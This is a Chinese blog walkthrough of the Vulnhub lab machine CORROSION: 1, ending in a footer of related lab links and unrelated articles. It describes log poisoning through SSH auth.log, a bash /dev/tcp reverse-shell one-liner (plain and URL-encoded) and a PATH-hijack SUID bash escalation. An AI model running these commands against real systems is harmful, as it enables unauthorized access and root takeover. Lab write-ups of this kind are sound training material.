Vulnhub 靶场 CORROSION: 1

Vulnhub 靶场 CORROSION: 1

前期准备:

靶机地址:https://www.vulnhub.com/entry/corrosion-1,730/

kali攻击机ip:192.168.147.211

靶机ip:192.168.147.190

一、信息收集



1、nmap进行扫描。

发现开放了22和80端口。

2、访问80端口。





源代码中也没有什么提示,扫一下目录:

挨个访问一下:





/tasks

提示需要完成任务,修改log日志。



/blog-post

randy 大概是个用户名。很具前面目录扫描的结果判断,/blog-post 目录后还有东西,再扫一下:



访问/archives

二、漏洞利用



查看一下 randylogs.php 文件:

发现空白什么都没有,用FUZZ进行模糊测试。

得到了file参数。





可以访问系统文件,访问之前提到的auth.log日志。





发现会记录 ssh 登录的所有活动,那我们可以尝试添加恶意 PHP 代码作为用户名,该代码将从用户输入并执行命令。这通常称为日志中毒。

再次查看日志信息:

发现没问题,写入shell



bash -c 'bash -i >& /dev/tcp/192.168.147.190/1234 0>&1'

url编码一下。

bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.147.190%2F1234%200%3E%261%27



访问并监听:

攻击机监听

之前我们访问 /etc/passwd 文件时,发现有个用户 randy,大概下一步是要提权到 rangdy。

三、提权



查看了一下系统内的文件



发现user_backuo.zip比较可疑,解压缩发现需要密码,传送到本机进行破解。

爆破一下压缩包。

pw == !randybaby







解压缩查看



发现了 /home/randy/tools/easysysinfo ,查看一下:





查看权限发现并不能改,那就用之前的方法,本地编辑 cat 文件,写入 shell

echo 'chmod +s /bin/bash' > cat

chmod 777 cat

export PATH=/home/randy/tools:$PATH

./easysysinfo

/bin/bash -p



提权成功。

Vulnhub 靶场 CORROSION: 1的更多相关文章

- vulnhub靶场之CORROSION: 2

准备: 攻击机:虚拟机kali.本机win10. 靶机:CORROSION: 2,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhub.com ...

- vulnhub靶场之DRIPPING BLUES: 1

准备: 攻击机:虚拟机kali.本机win10. 靶机:DRIPPING BLUES: 1,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhu ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

随机推荐

- SystemVerilog Tutorial

来自网站 1.网站说明-tutorial This SystemVerilog tutorial is written to help engineers with background in Ver ...

- 【MySQL】导出到CSV

http://www.yiidian.com/mysql/mysql-export-table-to-cvs.html 要将表导出为 CSV 文件,我们将使用SELECT INTO....OUTFIL ...

- C# Post调用接口并传递json参数

1 public string Post(string Url, string jsonParas) 2 { 3 string strURL = Url; 4 //创建一个HTTP请求 5 HttpW ...

- django-drf知识点梳理

- VUE学习-自定义指令

自定义指令 有的情况下,你仍然需要对普通 DOM 元素进行底层操作,这时候就会用到自定义指令. <div id="directive-demo"> <input ...

- uniapp - 设置代理

uniapp - 设置代理 HbuilderX 找到 manifest.json 文件,点击源码视图 "h5" : { "title" : "案件要素 ...

- 其他6-break,continue,exit,return区别

break.continue.exit.return的区别 break 跳出整个循环语句 continue 跳过本次循环,进入下一次循环语句 exit n 退出当前shell,并返回状态值 retur ...

- Ubuntu 添加新用户并制定目录和shell

Ubuntu 添加新用户并制定目录和shell 分类: LINUX 2011-07-07 15:22:54 ubuntu新建的用户并没有新建相应的home目录和对应的shell环境. 下面就总结 ...

- 判断python socket服务端有没有关闭的方法

通过 getattr(socket, '_closed') 的返回值可以判断服务端的运行状态. True 是关闭状态,False 是运行中. import socket ip = 'localhost ...

- (0524) rbf 格式 (intel)

http://blog.chinaaet.com/yuwoo/p/5100049901 https://blog.csdn.net/qq_38531460/article/details/107066 ...